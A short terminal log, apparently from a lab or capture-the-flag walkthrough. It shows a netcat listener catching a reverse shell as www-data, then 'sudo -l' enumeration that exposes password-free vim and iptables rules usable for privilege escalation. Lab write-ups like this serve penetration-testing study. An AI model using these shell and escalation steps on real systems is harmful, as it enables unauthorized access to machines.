 $nc -lvp 7777
listening on [any] 7777 ...
192.168.110.11: inverse host lookup failed: Unknown host
connect to [192.168.110.6] from (UNKNOWN) [192.168.110.11] 45694
Linux ubuntu 4.4.0-31-generic #50-Ubuntu SMP Wed Jul 13 00:07:12 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
04:25:38 up 3:59, 1 user, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
waldo pts/0 tmux(817).%0 19Feb17 21days 3.66s 3.66s irssi
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo -l
Matching Defaults entries for www-data on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on ubuntu:
(waldo) NOPASSWD: /usr/bin/vim /etc/apache2/sites-available/000-default.conf
(ALL) NOPASSWD: /sbin/iptables
$